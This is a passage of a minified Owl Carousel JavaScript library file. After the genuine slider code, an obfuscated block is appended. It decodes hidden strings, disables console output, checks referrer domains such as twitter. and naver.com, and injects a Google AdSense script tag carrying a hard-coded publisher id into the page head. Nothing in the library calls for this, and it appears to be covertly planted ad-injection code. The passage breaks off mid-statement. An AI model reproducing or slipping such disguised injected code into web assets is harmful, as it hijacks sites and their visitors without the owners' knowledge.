animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var 